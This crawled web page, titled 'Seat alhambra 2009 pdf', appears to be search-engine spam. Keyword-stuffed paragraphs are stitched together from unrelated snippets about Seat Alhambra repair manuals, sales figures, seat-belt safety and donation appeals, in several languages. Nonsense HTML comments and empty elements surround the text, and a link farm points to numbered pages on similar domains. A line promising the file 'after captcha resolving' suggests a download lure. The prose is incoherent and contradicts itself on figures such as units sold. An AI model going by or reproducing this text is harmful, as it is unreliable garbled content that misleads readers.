

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1165.html
body_size: 3339
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1165.html" /><title>Seat alhambra 2009 pdf</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chronerin --><div class="oromac"></div><!-- buimolsi --><!-- scoradin --><div class="unnogour" id="tuwinpork"></div><div class="liriti"></div><!-- brewtiomes --><div class="nidestlusw" id="izodaf"></div><div class="kaublacar" id="wirkranme"></div><!-- fulsegog --><div class="aposnet"></div><!-- supppedza --><h1>Seat alhambra 2009 pdf</h1><!-- chronerin --><div class="oromac"></div><!-- buimolsi --><!-- scoradin --><div class="unnogour" id="tuwinpork"></div><div class="liriti"></div><!-- brewtiomes --><div class="nidestlusw" id="izodaf"></div><div class="kaublacar" id="wirkranme"></div><!-- fulsegog --><div class="aposnet"></div><!-- supppedza --><!-- riolosu --><!-- elinsam --><div class="zantsinfirm" id="nessgidga"></div><p>It shares the same platform with the volkswagen sharan, and the first generation was also related to the ford galaxy. First launched in 1996, the seat alhambria received a. Free pdf download seat alhambra online service repair manual pdf by just give me the damn manual. It is manufactured under the seat brand since june 1996, at the volkswagen groups autoeuropa plant in palmela, portugal. First launched in 1996, the seat alhambria received a major facelift in 2000 when the parent company introduced multiple new engines and redesigned several exterior elements. On the pages of the publication about the abovementioned cars there is absolutely all the necessary information, including the available repair actions algorithms, technical characteristics of components and assemblies, descriptions of their working processes and much more with diagrams and. Sep 16, 20 zahnriemenwechsel seat alhambra hd zahnriemen, wasserpumpe.</p> <p>Car data seat alhambra 7n mpv 2009smartcan and bypass relay towbar wiring instructions for an seat alhambra 7n mpv 2009. All that you ever need to drive, maintain, repair and overhaul your 2009 seat alhambra. Kliknij po pelna liste dostepnych instrukcji dla wybranych modeli seata. Owners manual, quick manual seat alhambra owners manual 392 pages. Since its launch in 1996, more than 250,000 seat alhambra cars have been produced and sold in its two generations up to the present. Follow the simple setup instructions and you are ready to go.</p> <p>Owners manual alhambra 7n5012720bg ingles 7n5012720bg 11. Volkswagen sharan pdf workshop, service and repair manuals, wiring diagrams, parts catalogue, fault codes free download. View and download seat alhambra owners manual online. Motor era offers service repair manuals for your seat alhambra download your manual now. In the year 2009, the total annual retail sales number of seat alhambra cars was 5,923 vehicles, while the annual production of seat alhambra vehicles came up to 6,215 units. The vehicle is named after the alhambra of granada, a famous monument in spain. Repair manual seat alhambra an excellent and highquality manual for the owners of minivans. That is why the first seat cars were just slightly modified fiat, just released under a different brand. Here it should be noted that the seat cannot be al0. Seat alhambra 20012010 service repair shop manual download. Online auto repair offers service repair manuals for your seat alhambra download your manual now. Find the cheapest prices for your next used 2009 seat car on the uks leading privately owned site. Over ten years after their introduction sharan and alhambra finally get eco tweaks. Seat alhambra with a fivestar safety rating and sold over 240,000 units from its debut in 1996 to 2010, the seat alhambra is large multipurpose vehicle mpv from spanish automaker seat.</p> <p>Seat owners workshop manual free download automotive. Seat toledo 2009 pdf will be shown after captcha resolving. The new seat alhambra is a very welcome replacement to the likeable but antique current model, and it comes to the uk market with three engine options a 2. The company started its activities in 1950 with the help of the national institute of industry and fiat pdf manuals page company. Drag the slider left to right to donate what you can. Vw sharan bluemotion 2009 seat alhambra ecomotive 2009.</p> <p>Instrukcje obslugi samochodow ibiza, leon, altea seat. Jul 11, 20 seat alhambra vw sharan oil service reset 0110 mrt0my. Forever chastised as the leech of vw group, with its showrooms full of rebadged vws and audis. Introduced in 2009, the environmentally friendly seat alhambra ecomotive is fitted with the 2. Seat alhambra service repair manuals on tradebit tradebit merchants are proud to offer auto service repair manuals for your seat alhambra download your manual now. Our global range of cars and product specifications varies from country to country. Cars ireland website details used seat cars for sale in ireland. Digital pdf service manual for seat alhambra first generation typ 7m. For this reason, the wearing of seat belts is a legal requirement in most countries.</p> <p>Seat alhambra i1ownersmanual page 1 select make abarth acura alfa romeo audi bmw chevrolet chrysler citroen dacia daewoo dodge ds automobiles ferrari fiat ford fso honda hummer hyundai infiniti jeep kia lancia land rover lexus mazda mercedes mini mitsubishi nissan opel peugeot pontiac porsche renault rover saab seat skoda smart ssangyong. Complete list of seat alhambra auto service repair manuals. Because this is a general manual for the alhambra, some of the equipment and functions that are described in this manual are not included in all types or variants of the model. Seat alhambra vw sharan oil service reset 0110 youtube. Seat alhambra how to programcodingconfigure key remote duration. Once the closed dashboard parts are available again, a retrofit can be performed by the dealer. Donations are totally optional, if you cant afford a few dollars right now please dont feel pressured, but if you can. Since 1957, seat has built familiar automobiles such as the 90 horsepower, 2006 seat altea 2. The 2009 seat alhambra repair manual deluxe edition contains in addition to the 2009 seat alhambra service manual standard version, the owners manual, as well as wiring diagrams exactly and only for your exact car. For this reason we ask you to understand, that at any given time, changes regarding shape, equipment and technique may take place on the car delivered. Donations are totally optional, if you cant afford a few dollars right now please dont feel pressured, but. The seat can be installed in a different location fig.</p> <p>Seat alhambra 2003 2004 2005 2006 2007 2008 2009 factory repair manual. Each of the three models of minivans had its subtle features of appearance the source is not listed 373 days, and the ford galaxy is also in the interior design. Seat alhambra repair manual free download automotive. Seat alhambra i1handbuch page 1 select make abarth acura alfa romeo audi bmw chevrolet chrysler citroen dacia daewoo dodge ds automobiles ferrari fiat ford fso honda hummer hyundai infiniti jeep kia lancia land rover lexus mazda mercedes mini mitsubishi nissan opel peugeot pontiac porsche renault rover saab seat skoda smart ssangyong subaru. Sep 26, 2015 seat alhambra 2003 2004 2005 2006 2007 2008 2009 factory repair manual, the service repair manual who cover all aspects in repair, maintenance and overhaul. On this page you can free download service, workshop and owners manuals for such seat cars as. If fitness for purpose were the only aim here, then the seat alhambra is a complete success the three seats in the middle row can individually slide and fold, and theres ample space for three. When you use the my seat app, customised car data provides an informative and interactive manual unique to your seat. Purpose of this is to catalog and include a comprehensive, relevant and accessible database for your seat alhambra. Automobile seat alhambra owners manual 293 pages automobile seat alhambra quick manual 19 pages. We have 6 seat alhambra manuals available for free pdf download. Seat je kot del koncerna volkswagen predstavil svojo razlicico sharana z oznako alhambra, ki nosi ime po slovitem spanskem mestu.</p> <p>Accident statistics have proven that the risk of injury is reduced and the chance of survival in a serious accident is increased if the seat belt is worn properly. Zahnriemenwechsel seat alhambra hd zahnriemen, wasserpumpe. Instrukcje obslugi samochodow ibiza, leon, altea seat nie musisz szukac dalej. It has been observed that used vehicles have become very popular today. The seat alhambra is a large multipurpose vehicle mpv. For this reason we ask you to understa nd, that at any given time, changes regarding shape, equipment and technique may take place on the car delivered. Seat alhambra automotive repair manuals car service and.</p> <p>Available for instant download, preinstalled on a usb stick or on dvd. The manual contains information, recommendations, tips and warnings about car use and the equipment. Seat alhambra service repair manual seat alhambra pdf. Jul 21, 2018 in 1996, volkswagen produced a badgeengineering version and sold it under the name seat alhambra with sharan. In the middle row, the seat can also be installed facing the rear of the vehicle. Seat auto seatalhambra2009manualdoproprietario98429. Seat parts catalog etka online, seat europa, original. Seat alhambra 20032009 repair manual factory manual. Seat alhambra service repair manual seat alhambra pdf downloads.</p> <p>Volkswagen sharan and seat alhambra continued to produce in palmela, together with the volkswagen eos and the new scirocco until 2010, when a secondgeneration minivan went into production. This instruction manual and its corresponding supplements should be read. The closed dashboard compartment used on the seat alhambra will not be available until week 1920. Seat alhambra vw sharan oil service reset 0110 mrt0my. Get a visual insight into the latest seat cars download an online brochure or request a brochure to be mailed to you. You have seen how seat belts function in the case of an accident on previous pages. In the year 2009, the total annual retail sales number of seat alhambra cars was 5,923 vehicles, the total production per year of seat alhambra cars, manufactured in seat and other volkswagen groups plants, is shown in the following table. Buying a second hand vehicle is an interesting economic opportunity. To get started, select the appropriate highquality original pdf fixit manual for your alhambra, to get the problem sorted right away 1996 seat alhambra mk1 service and repair manual 1996 seat alhambra mk1 service and repair manual. Find the best deals on used 2009 seat alhambra cars. Discover your edition in the back cover of your book.</p><!-- chronerin --><div class="oromac"></div><!-- buimolsi --><!-- scoradin --><div class="unnogour" id="tuwinpork"></div><div class="liriti"></div><a href="https://ambrasocdrap.web.app/328.html">328</a> <a href="https://ambrasocdrap.web.app/1469.html">1469</a> <a href="https://ambrasocdrap.web.app/1455.html">1455</a> <a href="https://ambrasocdrap.web.app/653.html">653</a> <a href="https://ambrasocdrap.web.app/1463.html">1463</a> <a href="https://ambrasocdrap.web.app/1442.html">1442</a> <a href="https://ambrasocdrap.web.app/168.html">168</a> <a href="https://ambrasocdrap.web.app/1118.html">1118</a> <a href="https://ambrasocdrap.web.app/166.html">166</a> <a href="https://ambrasocdrap.web.app/1429.html">1429</a> <a href="https://ambrasocdrap.web.app/1470.html">1470</a> <a href="https://ambrasocdrap.web.app/147.html">147</a> <a href="https://ambrasocdrap.web.app/1148.html">1148</a> <a href="https://ambrasocdrap.web.app/1364.html">1364</a> <a href="https://ambrasocdrap.web.app/523.html">523</a> <a href="https://ambrasocdrap.web.app/1308.html">1308</a> <a href="https://ambrasocdrap.web.app/190.html">190</a> <a href="https://ambrasocdrap.web.app/568.html">568</a> <a href="https://ambrasocdrap.web.app/1506.html">1506</a> <a href="https://ambrasocdrap.web.app/607.html">607</a> <a href="https://ambrasocdrap.web.app/889.html">889</a> <a href="https://ambrasocdrap.web.app/23.html">23</a> <a href="https://ambrasocdrap.web.app/952.html">952</a> <a href="https://ambrasocdrap.web.app/732.html">732</a> <a href="https://ambrasocdrap.web.app/1522.html">1522</a> <a href="https://ambrasocdrap.web.app/1230.html">1230</a> <a href="https://ambrasocdrap.web.app/1011.html">1011</a> <a href="https://ambrasocdrap.web.app/1217.html">1217</a> <a href="https://ambrasocdrap.web.app/1416.html">1416</a> <a href="https://ambrasocdrap.web.app/290.html">290</a> <a href="https://ambrasocdrap.web.app/1301.html">1301</a> <a href="https://ambrasocdrap.web.app/1388.html">1388</a> <a href="https://ambrasocdrap.web.app/1263.html">1263</a> <a href="https://ambrasocdrap.web.app/1477.html">1477</a> <a href="https://ambrasocdrap.web.app/1495.html">1495</a> <a href="https://ambrasocdrap.web.app/176.html">176</a> <a href="https://versompchatwho.web.app/1486.html">1486</a> <a href="https://viacovorsreed.web.app/315.html">315</a> <a href="https://adinyllo.web.app/567.html">567</a> <a href="https://casleuplanan.web.app/98.html">98</a> <a href="https://dengdangvegor.web.app/709.html">709</a> <a href="https://tepanglipe.web.app/941.html">941</a> <a href="https://itticchabo.web.app/73.html">73</a><!-- chronerin --><div class="oromac"></div><!-- buimolsi --><!-- scoradin --><div class="unnogour" id="tuwinpork"></div><div class="liriti"></div><!-- brewtiomes --><div class="nidestlusw" id="izodaf"></div><div class="kaublacar" id="wirkranme"></div><!-- fulsegog --><div class="aposnet"></div><!-- supppedza --><!-- riolosu --></body></html>